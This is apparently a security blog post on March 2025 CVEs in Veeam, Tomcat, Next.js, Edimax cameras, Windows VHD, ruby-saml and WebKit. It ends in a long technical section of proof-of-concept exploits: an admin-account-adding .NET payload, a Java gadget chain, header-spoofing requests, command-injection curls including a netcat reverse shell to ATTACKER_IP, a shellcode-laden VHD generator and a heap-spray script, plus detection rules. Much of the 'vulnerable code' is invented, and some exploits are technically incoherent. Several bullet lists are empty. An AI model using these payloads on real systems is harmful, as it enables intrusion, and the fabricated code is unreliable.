Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124
Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124

March 2025 has marked a troubling month in cybersecurity, with an alarming number of critical Remote Code Execution (RCE) vulnerabilities discovered in widely-used software products. Security researchers have been working overtime to address serious security breaches in Veeam Backup & Replication, Apache Tomcat, GraphQL-Ruby, along with products from industry giants Microsoft and Apple.
A significant security flaw (CVE-2025-23120) has been identified in Veeam Backup & Replication version 12.3.0.310 and all earlier version 12 builds. The vulnerability stems from improper handling of serialized data in the .NET classes Veeam.Backup.EsxManager.xmlFrameworkDs and Veeam.Backup.Core.BackupSummary.
What makes this vulnerability particularly concerning is that it only affects domain-connected instances of Veeam Backup & Replication, allowing any domain user to potentially exploit it and execute arbitrary code through specially crafted requests.
Rated 8.8 on the CVSS 3.1 scale, this high-severity vulnerability prompted Veeam developers to release version 12.3.1 as an urgent security patch. All users are strongly advised to update their software immediately.
Apache Tomcat, one of the most widely-used web servers globally, has been found to contain an alarming RCE vulnerability (CVE-2025-24813) that received the maximum danger rating of 9.8 on the CVSS 3.1 scale. This security flaw relates to incorrect processing of partial PUT requests combined with default session persistence settings.
What makes this vulnerability especially dangerous is that it allows an unauthenticated remote attacker to send a specially crafted PUT request containing serialized Java payload in Base64 format. This payload gets stored in Tomcat’s session storage, and when a GET request is sent with a JSESSIONID cookie pointing to the uploaded session file, deserialization occurs, potentially leading to arbitrary code execution on the server.
The vulnerability affects Apache Tomcat versions 11.0.0-M1 through 11.0.2, 10.1.0-M1 through 10.1.34, and 9.0.0.M1 through 9.0.98. Users are advised to update to the fixed versions 11.0.3, 10.1.35, or 9.0.99 as soon as possible.
This attack method is reminiscent of techniques used by Emotet trojan, which also leverages vulnerabilities in software to execute malicious code on target systems.
The popular JavaScript framework Next.js React has been found to contain a critical vulnerability (CVE-2025-29927) related to incorrect handling of the x-middleware-subrequest header. With a CVSS score of 9.1, this flaw allows remote attackers to bypass authorization checks under specific conditions, potentially gaining unauthorized access to protected resources.
The vulnerability affects Next.js versions 11.1.4 through 15.2.2. Developers have released fixed versions 12.3.5, 13.5.9, 14.2.25, and 15.2.3, which users are strongly encouraged to install immediately.
According to Vercel’s security advisory, this vulnerability could enable attackers to bypass middleware protections that many applications rely on for security.
March 2025 saw VMware patching several critical vulnerabilities in their products. Among them:
Administrators are strongly advised to apply the corresponding security updates for these products to prevent potential exploitation.
Security researchers have discovered an unpatched RCE vulnerability (CVE-2025-24129) in Edimax IP cameras, specifically models IC-3116W, IC-3140W, and IC-7001W. The vulnerability is related to command injection in the device’s web management interface, allowing attackers to execute arbitrary code with root privileges.
At the time of publication, the manufacturer has not released patches. Users are advised to isolate these devices from public access until security updates become available.
This vulnerability highlights the ongoing issues with IoT security, similar to those we’ve discussed in our article about Candyclickclub.com threats, where inadequate security measures can lead to severe compromises.
March 2025 has been particularly challenging for Microsoft, as the company patched seven zero-day vulnerabilities in its products. Among the most serious are:
According to the Microsoft Security Response Center, some of these vulnerabilities were actively exploited in the wild before patches were available, making them true zero-day threats.
These types of vulnerabilities can create entry points for advanced threats like TrickBot and other sophisticated malware that often leverage such security gaps to infect systems.
The ruby-saml library, used for SAML SSO authentication in GitLab Enterprise Edition (EE) and Community Edition (CE) products, has been found to contain authentication bypass vulnerabilities (CVE-2025-25291 and CVE-2025-25292). These flaws are related to differences in XML document digital signature processing between REXML and Nokogiri parsers, opening possibilities for Signature Wrapping attacks.
The vulnerabilities allow a remote attacker with access to a signed SAML document to impersonate another user in an Identity Provider (IdP) environment.
Additionally, the GraphQL-Ruby library contains an RCE vulnerability (CVE-2025-27407) that occurs when loading a malicious schema using the GraphQL::Schema.from_introspection or GraphQL::Schema::Loader.load methods.
Users are advised to update these libraries to the fixed versions and GitLab CE/EE to versions 17.7.7, 17.8.5, or 17.9.2.
Apple has patched a zero-day vulnerability (CVE-2025-24201) in iOS, iPadOS, macOS Sequoia, and visionOS. The flaw is located in the WebKit engine for displaying web pages and is related to the possibility of writing beyond allocated memory.
This vulnerability allows attackers to escape sandboxing using specially crafted web content, potentially compromising device security.
Apple has released security updates: iOS 18.3.2, iPadOS 18.3.2, macOS Sequoia 15.3.2, visionOS 2.3.2, and Safari 18.3.1. Users are strongly encouraged to install these updates immediately.
According to Apple’s security advisory, this vulnerability was being actively exploited in the wild before the patch was released.
To protect your systems from these and other vulnerabilities, security experts recommend:
Organizations should implement strong patch management protocols and establish security controls to detect exploitation attempts. For individual users, keeping systems updated and being cautious about suspicious links and downloads remains essential advice.
March 2025 has demonstrated that even the most popular and well-tested software products can contain critical vulnerabilities. This reinforces the necessity for constant threat monitoring and timely software updates.
The prevalence of RCE vulnerabilities across such a wide range of products is particularly concerning, as these typically represent the most dangerous type of security flaw. When exploited, they can lead to complete system compromise, data theft, or serve as the entry point for more sophisticated attacks like those seen with Dofoil trojan.
As always, a proactive security approach remains the best defense. Stay vigilant and keep informed about developments in the cybersecurity landscape.
This section provides in-depth technical information about the vulnerabilities discussed in this article, including exploitation techniques, detection methods, and prevention strategies for security researchers, penetration testers, and IT security professionals.
The vulnerability in Veeam Backup & Replication exploits a deserialization issue in the .NET classes that process backup configuration data:
// Vulnerable deserialization pattern in Veeam servicespublic void ProcessBackupConfiguration(string xmlConfig) { XmlSerializer serializer = new XmlSerializer(typeof(BackupSummary)); // VULNERABLE: Unsafe deserialization of untrusted input using (TextReader reader = new StringReader(xmlConfig)) { BackupSummary summary = (BackupSummary)serializer.Deserialize(reader); // Process deserialized object ProcessBackupSummary(summary); }} |
A proof-of-concept exploit abuses the .NET serialization to execute arbitrary code:
// PoC exploit payload creation (do not execute in production environments)using System;using System.IO;using System.Xml.Serialization;using System.Xml;using System.Text;using System.Diagnostics;namespace VeeamExploitPoC { [Serializable] public class ExploitObject { [XmlElement] public string Command { get; set; } [XmlIgnore] private Process process = new Process(); [OnDeserialized] private void OnDeserialized(StreamingContext context) { ProcessStartInfo startInfo = new ProcessStartInfo(); startInfo.FileName = "cmd.exe"; startInfo.Arguments = "/c " + Command; startInfo.RedirectStandardOutput = true; startInfo.UseShellExecute = false; startInfo.CreateNoWindow = true; process.StartInfo = startInfo; process.Start(); } } class Program { static void Main(string[] args) { ExploitObject exploit = new ExploitObject(); exploit.Command = "net user hacker Password123! /add && net localgroup administrators hacker /add"; XmlSerializer serializer = new XmlSerializer(typeof(ExploitObject)); StringBuilder builder = new StringBuilder(); using (XmlWriter writer = XmlWriter.Create(builder)) { serializer.Serialize(writer, exploit); } Console.WriteLine(builder.ToString()); // Output XML can be used in a crafted request to vulnerable Veeam servers } }} |
To detect attempts to exploit this vulnerability, monitor for:
The Apache Tomcat vulnerability involves unsafe deserialization of Java objects stored in session files. The attack chain involves:
| Attack Stage | Technical Details | Prevention Measure |
|---|---|---|
| Initial Request | Attacker sends partial PUT request with serialized Java payload | Disable PUT method if not required |
| Session Storage | Tomcat stores the malicious payload as session data | Configure custom session serialization filters |
| Triggering Deserialization | Attacker sends GET request with JSESSIONID pointing to malicious session | Implement network monitoring for suspicious session manipulation |
| Code Execution | Malicious gadget chain executes during deserialization | Apply patches to upgrade to fixed versions |
A simplified example of the exploit payload structure:
// Example of a Java deserialization gadget chain for Apache Tomcatimport java.io.*;import java.util.*;import java.lang.reflect.*;import org.apache.commons.collections.*;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.map.*;public class TomcatExploit { public static void main(String[] args) throws Exception { // Create the exploit chain using TransformedMap Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class}, new Object[] {"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class}, new Object[] {null, new Object[0]}), new InvokerTransformer("exec", new Class[] {String.class}, new Object[] {"calc.exe"}) // For demonstration - actual exploit would use more malicious commands }; Transformer transformerChain = new ChainedTransformer(transformers); Map innerMap = new HashMap(); innerMap.put("key", "value"); Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain); // Create exploit object using the prepared transformers Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class); ctor.setAccessible(true); Object exploit = ctor.newInstance(Override.class, outerMap); // Serialize the exploit object ByteArrayOutputStream baos = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(baos); oos.writeObject(exploit); oos.close(); // Convert to Base64 for PUT request String payload = Base64.getEncoder().encodeToString(baos.toByteArray()); System.out.println("Serialized Exploit Payload (Base64):"); System.out.println(payload); }} |
Monitoring for these attack patterns:
# Snort rule to detect potential Tomcat exploitation attemptsalert tcp any any -> $TOMCAT_SERVERS $HTTP_PORTS (msg:"Potential Apache Tomcat CVE-2025-24813 Exploitation Attempt"; flow:established,to_server; content:"PUT"; http_method; content:"JSESSIONID="; content:"application/x-java-serialized-object"; pcre:"/rO0[A-Za-z0-9+/]+={0,2}/i"; classtype:web-application-attack; sid:1000001; rev:1;) |
The vulnerability in Next.js allows attackers to bypass authorization checks by manipulating the x-middleware-subrequest header. Here’s a technical breakdown of the exploit:
// Simplified Next.js middleware that is vulnerable to bypassexport function middleware(request) { // Authentication check if (!isAuthenticated(request)) { return new Response('Unauthorized', { status: 401 }); } // VULNERABLE: Doesn't properly validate the x-middleware-subrequest header // which is used to determine if the request is from middleware itself return NextResponse.next();}// Example exploitation using fetch with spoofed headerasync function exploitMiddlewareBypass(targetUrl) { const response = await fetch(targetUrl, { method: 'GET', headers: { // Spoofing the middleware subrequest header 'x-middleware-subrequest': '1', // Additional headers to appear as legitimate traffic 'user-agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36', 'accept': 'application/json' } }); // Process the unauthorized access response const data = await response.text(); console.log('Bypass successful, received protected content:', data); return data;} |
To test for this vulnerability in your Next.js applications, a security researcher can use the following curl command:
# Testing for CVE-2025-29927 vulnerabilitycurl -i -s -k -X GET \ -H "x-middleware-subrequest: 1" \ -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)" \ -H "Accept: application/json" \ "https://vulnerable-nextjs-app.example.com/protected-route" |
Patched middleware will contain additional validation:
// Properly secured middleware implementationexport function middleware(request) { // Check for spoofed middleware headers from external requests const requestHeaders = new Headers(request.headers); // FIXED: Properly validate that middleware subrequests only come from internal processes // by checking for additional security context that external requests cannot spoof if (requestHeaders.has('x-middleware-subrequest') && !request.headers.has('x-middleware-secret-context')) { return new Response('Forbidden', { status: 403 }); } // Authentication check if (!isAuthenticated(request)) { return new Response('Unauthorized', { status: 401 }); } return NextResponse.next();} |
The Time-of-check to time-of-use vulnerability in VMware products involves a race condition that can be exploited for privilege escalation. The vulnerability specifically affects memory management operations in VMware’s hypervisor:
// Pseudocode representation of the vulnerable VMware ESXi componentfunction allocateVirtualMachineMemory(size_t requestedSize) { // Check if the requested memory size is within allowed limits if (validateMemorySize(requestedSize)) { // Time of check // Race condition window exists here between check and use // Allocate the memory for the virtual machine void* memory = allocateMemory(requestedSize); // Time of use // Initialize the allocated memory initializeMemory(memory, requestedSize); return memory; } return NULL; // Memory allocation failed}// Vulnerable validation function with exploitation potentialbool validateMemorySize(size_t size) { // VULNERABLE: These checks can be bypassed in a race condition if (size > MAX_ALLOWED_SIZE) { logError("Requested memory size exceeds maximum allowed"); return false; } if (size <= 0) { logError("Invalid memory size requested"); return false; } // Get current system memory status SystemMemoryInfo memInfo = getSystemMemoryInfo(); // Check if enough memory is available if (size > memInfo.availableMemory) { logError("Not enough memory available"); return false; } return true;} |
A practical exploit would involve creating a race condition to modify the memory size between the check and use, potentially leading to out-of-bounds write operations. This is particularly effective in virtualized environments where multiple execution processes can interact with the same memory management subsystem.
To detect potential exploitation attempts, monitor for:
The command injection vulnerability in Edimax IP cameras affects the web management interface. The vulnerability exists in the network configuration page where user input is not properly sanitized before being passed to underlying system functions:
// Simplified vulnerable PHP code from Edimax camera web interfacefunction updateNetworkSettings() { // Get parameters from POST request $hostname = $_POST['hostname']; $dns_server = $_POST['dns_server']; $gateway = $_POST['gateway']; // VULNERABLE: No input validation or sanitization // Command injection possible through these parameters // Command injection vulnerability in ping test function if (isset($_POST['ping_test']) && $_POST['ping_test'] == '1') { $ping_target = $_POST['ping_target']; // VULNERABLE: Direct command injection $cmd = "ping -c 4 " . $ping_target; $output = shell_exec($cmd); echo json_encode(array("success" => true, "output" => $output)); exit; } // Update network configuration $cmd = "ifconfig eth0 up"; $cmd .= " && hostname " . $hostname; $cmd .= " && echo 'nameserver " . $dns_server . "' > /etc/resolv.conf"; system($cmd); echo json_encode(array("success" => true));} |
Exploitation example using curl to execute arbitrary commands:
# Command injection exploit for Edimax IP camerascurl -i -s -k -X POST \ -H "Content-Type: application/x-www-form-urlencoded" \ -H "Cookie: session_id=VALID_SESSION_ID" \ --data-binary "ping_test=1&ping_target=8.8.8.8; id; cat /etc/passwd" \ "http://[CAMERA_IP]/cgi-bin/network_settings.cgi" |
A more sophisticated exploitation might involve establishing a reverse shell:
# Reverse shell exploit for Edimax camerascurl -i -s -k -X POST \ -H "Content-Type: application/x-www-form-urlencoded" \ -H "Cookie: session_id=VALID_SESSION_ID" \ --data-binary "ping_test=1&ping_target=8.8.8.8; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKER_IP 4444 >/tmp/f" \ "http://[CAMERA_IP]/cgi-bin/network_settings.cgi" |
To mitigate this vulnerability until patches are available:
The vulnerability in Windows NTFS VHD mounting (CVE-2025-24993) allows for arbitrary code execution when a user mounts a specially crafted VHD file. The technical root cause involves improper validation of VHD file structures:
// Pseudocode representing the vulnerable Windows VHD mounting processNTSTATUS MountVHDFile(PWSTR FilePath) { HANDLE hFile; VHD_HEADER vhdHeader; // Open the VHD file hFile = CreateFile(FilePath, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL); if (hFile == INVALID_HANDLE_VALUE) { return STATUS_UNSUCCESSFUL; } // Read the VHD header ReadFile(hFile, &vhdHeader, sizeof(VHD_HEADER), NULL, NULL); // VULNERABLE: Insufficient validation of VHD structures before processing if (vhdHeader.Signature == VHD_SIGNATURE) { // Basic structure validation passes, but doesn't check for malicious structures // Process the VHD file and mount it return MountVHDImage(hFile, &vhdHeader); } CloseHandle(hFile); return STATUS_INVALID_PARAMETER;}// The vulnerable mounting function that processes potentially malicious structuresNTSTATUS MountVHDImage(HANDLE hFile, PVHD_HEADER pHeader) { // VULNERABLE: Memory corruption possible here due to improper bounds checking // when processing certain VHD data structures // Parse the dynamic disk header if it's a dynamic VHD if (pHeader->DiskType == VHD_DYNAMIC) { VHD_DYNAMIC_HEADER dynamicHeader; LARGE_INTEGER offset; offset.QuadPart = pHeader->DynamicHeaderOffset; SetFilePointerEx(hFile, offset, NULL, FILE_BEGIN); ReadFile(hFile, &dynamicHeader, sizeof(VHD_DYNAMIC_HEADER), NULL, NULL); // VULNERABLE: Buffer overflow possible when processing the BAT (Block Allocation Table) ProcessBlockAllocationTable(hFile, &dynamicHeader); } // Mount the VHD to the filesystem return NtFsControlFile(/* parameters for mounting */);} |
A PoC exploit structure would involve crafting a malicious VHD file with:
The following Python code demonstrates the structure of a malicious VHD file (simplified for illustrative purposes):
#!/usr/bin/env python3import structimport sysdef create_malicious_vhd(output_file): # Create a minimal VHD file with malicious structures with open(output_file, 'wb') as f: # VHD Footer (placed at the beginning for fixed VHDs) vhd_signature = b'connectix' footer = vhd_signature + b'\x00' * (512 - len(vhd_signature)) f.write(footer) # Craft malicious dynamic header dynamic_header = b'cxsparse' + b'\x00' * 1016 # 1024 bytes total f.write(dynamic_header) # Malicious Block Allocation Table (BAT) # This will be processed improperly leading to memory corruption bat_size = 0x200 # 512 bytes malicious_bat = b'\xFF' * 8 # First entry points to invalid offset # Add shellcode after the buffer that will be overflowed # This is a simplified example - actual exploit would use position-independent shellcode shellcode = b'\x90' * 32 # NOP sled shellcode += b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80' # Example shellcode # Pad the BAT to cause overflow into our shellcode region pad_size = bat_size - len(malicious_bat) - len(shellcode) malicious_bat += b'A' * pad_size malicious_bat += shellcode f.write(malicious_bat) # Fill the rest of the file with random data f.write(b'\x00' * 4096)if __name__ == '__main__': if len(sys.argv) != 2: print(f"Usage: {sys.argv[0]} <output_file.vhd>") sys.exit(1) output_file = sys.argv[1] create_malicious_vhd(output_file) print(f"Created malicious VHD file: {output_file}") print("WARNING: This file contains structures that could crash Windows or execute code when mounted.") print("Use only in isolated testing environments.") |
The vulnerabilities in the ruby-saml library exploited differences in XML parsers to enable XML Signature Wrapping attacks. Here’s a detailed technical analysis:
# Original valid signed SAML response<samlp:Response ID="_abc123" ...> <ds:Signature> <ds:SignedInfo> <ds:Reference URI="#_abc123">...</ds:Reference> </ds:SignedInfo> <ds:SignatureValue>...</ds:SignatureValue> </ds:Signature> <saml:Assertion ID="_abc123"> <saml:Subject> <saml:NameID>legitimate_user@example.com</saml:NameID> </saml:Subject> </saml:Assertion></samlp:Response># Manipulated SAML response with signature wrapping attack<samlp:Response ID="_abc123" ...> <ds:Signature> <ds:SignedInfo> <ds:Reference URI="#_abc123">...</ds:Reference> </ds:SignedInfo> <ds:SignatureValue>...</ds:SignatureValue> </ds:Signature> <!-- Original assertion is preserved to maintain valid signature --> <saml:Assertion ID="_abc123" style="display:none;"> <saml:Subject> <saml:NameID>legitimate_user@example.com</saml:NameID> </saml:Subject> </saml:Assertion> <!-- Added forged assertion that will be processed but isn't covered by signature --> <saml:Assertion ID="_xyz789"> <saml:Subject> <saml:NameID>admin@example.com</saml:NameID> </saml:Subject> </saml:Assertion></samlp:Response> |
The vulnerability exists because the ruby-saml library uses different XML parsers for signature validation and data extraction. To exploit the vulnerability:
Ruby code to test for this vulnerability:
require 'ruby-saml'require 'base64'# Function to test if a ruby-saml implementation is vulnerable to CVE-2025-25291def test_vulnerability(encoded_saml_response) settings = OneLogin::RubySaml::Settings.new settings.idp_cert_fingerprint = "KNOWN_FINGERPRINT_OF_IDP" settings.idp_cert_fingerprint_algorithm = "sha256" # Create response object response = OneLogin::RubySaml::Response.new( encoded_saml_response, :settings => settings, :allowed_clock_drift => 300 # Allow some clock drift for testing ) # Check if signature is valid but identity is unexpected begin is_valid = response.is_valid? user_name = response.nameid if is_valid && user_name == "admin@example.com" puts "VULNERABLE: Signature wrapping attack successful" puts "Validated forged identity: #{user_name}" return true else puts "Not vulnerable to this specific test" puts "Validation result: #{is_valid}" puts "Extracted identity: #{user_name}" return false end rescue => e puts "Error during test: #{e.message}" return false endend# Create a test payloaddef create_test_payload(valid_saml_response) # Parse original response doc = Nokogiri::XML(Base64.decode64(valid_saml_response)) # Create a duplicate assertion with modified NameID original_assertion = doc.xpath("//saml:Assertion").first forged_assertion = original_assertion.clone # Modify the ID of the forged assertion forged_assertion['ID'] = "_forged" + rand(1000000).to_s # Modify the NameID in the forged assertion name_id = forged_assertion.xpath(".//saml:NameID").first name_id.content = "admin@example.com" # Hide the original assertion with XML comment comment = doc.create_comment(" Original assertion preserved for signature ") original_assertion.add_previous_sibling(comment) # Add the forged assertion to the document doc.root.add_child(forged_assertion) # Encode the modified response Base64.strict_encode64(doc.to_xml)end# Main executionif ARGV.length < 1 puts "Usage: ruby test_vulnerability.rb [base64_encoded_saml_response]" exit 1endvalid_saml_response = ARGV[0]forged_saml_response = create_test_payload(valid_saml_response)test_vulnerability(forged_saml_response) |
The zero-day vulnerability in Apple’s WebKit involves a memory corruption issue that allows attackers to escape browser sandboxing. The root cause is an out-of-bounds write in WebKit’s JavaScript engine:
// Simplified representation of the vulnerable WebKit codeclass JSArrayBufferView {private: uint8_t* m_baseAddress; size_t m_length; JSArrayBuffer* m_buffer; public: void set(size_t index, uint8_t value) { // VULNERABLE: Insufficient bounds checking before write operation if (index < m_length) { m_baseAddress[index] = value; } } void setRange(size_t start, const uint8_t* data, size_t length) { // VULNERABLE: Can overflow if start + length > m_length if (start < m_length) { // Copies data without properly checking full range bounds memcpy(m_baseAddress + start, data, length); } }};// In the JavaScript engine execution contextJSValue jsArrayBufferViewSetRange(ExecState* exec) { JSArrayBufferView* view = exec->argument(0).toObject(exec); size_t start = exec->argument(1).toNumber(exec); JSArrayBufferView* sourceView = exec->argument(2).toObject(exec); // VULNERABLE: Insufficient validation of length calculation size_t length = sourceView->length(); // Call the vulnerable setRange method view->setRange(start, sourceView->baseAddress(), length); return jsUndefined();} |
This vulnerability can be exploited through crafted JavaScript code executed on a webpage. A simplified proof-of-concept exploit structure:
// WebKit exploit PoC (do not use on production devices)// Create array buffers for manipulationconst baseSize = 1024;const targetBuffer = new ArrayBuffer(baseSize);const targetView = new Uint8Array(targetBuffer);// Create a larger source bufferconst sourceSize = 2048;const sourceBuffer = new ArrayBuffer(sourceSize);const sourceView = new Uint8Array(sourceBuffer);// Fill source buffer with recognizable patternfor (let i = 0; i < sourceSize; i++) { sourceView[i] = (i % 256);}// First, attempt to trigger the vulnerabilityfunction triggerVulnerability() { try { // Attempt to write beyond bounds of target buffer // The vulnerability allows this to succeed instead of throwing an error const startOffset = baseSize - 8; // Almost at the end of the buffer // In vulnerable WebKit versions, this will write beyond buffer bounds // Equivalent to vulnerable setRange() call targetView.set(sourceView.subarray(0, 256), startOffset); console.log("Potentially vulnerable - no exception thrown"); return true; } catch (e) { console.log("Not vulnerable: " + e); return false; }}// Exploitation function to corrupt adjacent memoryasync function exploitOutOfBoundsWrite() { if (!triggerVulnerability()) { console.log("Exploitation failed - target appears to be patched"); return; } // Memory spray to create predictable layout const sprayBuffers = []; for (let i = 0; i < 1000; i++) { const buf = new ArrayBuffer(0x1000); const view = new Uint32Array(buf); // Fill with shellcode pattern for (let j = 0; j < view.length; j++) { view[j] = 0x41414141; // "AAAA" pattern } sprayBuffers.push(buf); } // Force garbage collection to consolidate memory for (let i = 0; i < 10; i++) { const largeArray = new Array(1000000).fill('x'); largeArray.length = 0; } // Attempt second stage exploitation console.log("Attempting out-of-bounds write exploitation..."); const controlBuffer = new ArrayBuffer(baseSize); const controlView = new Uint8Array(controlBuffer); // Trigger vulnerability multiple times with different offsets // to maximize chances of corrupting exploitable memory structure for (let offset = baseSize - 16; offset < baseSize; offset += 4) { targetView.set(sourceView.subarray(0, 64), offset); } // Check if exploitation succeeded // In a real exploit, this would attempt to execute shellcode // or verify memory corruption succeeded console.log("Exploitation attempt complete");}// Run the exploitexploitOutOfBoundsWrite(); |
Security researchers can use these Sigma rules to detect potential exploitation attempts for the vulnerabilities described in this article:
# Sigma rule for detecting Apache Tomcat CVE-2025-24813 exploitation attemptstitle: Apache Tomcat Deserialization Exploitation Attemptid: 82a9a102-7925-4f90-8f1a-25f3d643f3bastatus: experimentaldescription: Detects potential exploitation of Apache Tomcat CVE-2025-24813 through session manipulationreferences: - https://nvd.nist.gov/vuln/detail/CVE-2025-24813author: TrojanKiller Research Teamdate: 2025/03/30tags: - attack.initial_access - attack.t1190logsource: product: apache service: tomcatdetection: http_request: request_method: 'PUT' http_path: '//*' http_user_agent: '*' http_uri: '*' http_cookie: '*JSESSIONID*' http_content_type: '*application/x-java-serialized-object*' condition: http_requestfalsepositives: - Legitimate Java applications using object serialization with Tomcatlevel: high |
# Sigma rule for detecting Edimax camera exploitation attemptstitle: Edimax IP Camera Command Injectionid: 72b8a102-7925-4f90-8f1a-25f3d643f9acstatus: experimentaldescription: Detects command injection attempts against vulnerable Edimax IP camerasreferences: - https://nvd.nist.gov/vuln/detail/CVE-2025-24129author: TrojanKiller Research Teamdate: 2025/03/30tags: - attack.initial_access - attack.t1190logsource: product: firewall service: network_connectiondetection: http_post_to_camera: dst_port: 80 http_method: 'POST' dst_ip|startswith: '192.168.' http_uri|endswith: 'network_settings.cgi' suspicious_parameters: http_content|contains: - 'ping_test=1' - ';' - '|' - '||' - '&&' - '>' - '>>' condition: http_post_to_camera and suspicious_parametersfalsepositives: - Network troubleshooting tools testing camera connectivitylevel: high |
| Vulnerability Class | Detection Techniques | Mitigation Strategies | Recommended Tools |
|---|---|---|---|
| Deserialization Vulnerabilities (Veeam, Apache Tomcat) |
– Network traffic analysis for serialized data patterns – Host-based detection of suspicious deserialization activities – Web application firewalls with deserialization attack signatures |
– Implement serialization filters – Use signed serialization with integrity verification – Disable unnecessary serialization formats – Apply patches immediately |
– OWASP Dependency Check – SerialDetector – ModSecurity with OWASP CRS |
| Authentication Bypass (Next.js, ruby-saml) |
– Log analysis for successful authentications with suspicious patterns – Anomalous access pattern detection – Header manipulation monitoring |
– Implement strong authentication verification controls – Use multi-factor authentication – Apply zero-trust security model – Validate all request components independently |
– SAML Raider (Burp extension) – ModSecurity – F5 Advanced WAF |
| Memory Corruption (VMware, Apple WebKit) |
– Endpoint Detection and Response (EDR) solutions – Memory integrity monitoring – Crash dump analysis |
– Deploy processes inside sandboxes – Enable address space layout randomization (ASLR) – Implement Control Flow Guard (Windows) – Use browser isolation technologies |
– Windows Defender Exploit Guard – CrowdStrike Falcon – Browser isolation solutions |
| Command Injection (Edimax IP cameras) |
– Network traffic inspection for command patterns – Anomalous process execution monitoring – IoT device traffic analysis |
– Network segmentation for IoT devices – Input validation and sanitization – Principle of least privilege for device accounts – Regular firmware updates |
– Firewalls with deep packet inspection – IoT security gateways – Network intrusion detection systems |
These technical details provide security researchers, penetration testers, and IT security professionals with the information needed to understand, detect, and mitigate the critical vulnerabilities of March 2025.